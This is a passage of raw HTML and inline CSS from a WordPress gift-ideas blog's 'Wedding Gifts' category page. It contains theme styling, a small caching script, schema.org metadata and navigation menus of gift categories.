#bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/wedding\/",
                "name": "Wedding"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/wedding\/wedding-gifts\/",
                "name": "Wedding Gifts"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-wedding-gifts category-225">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#e19589849289888f988885848092a1868c80888dcf828e8c"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
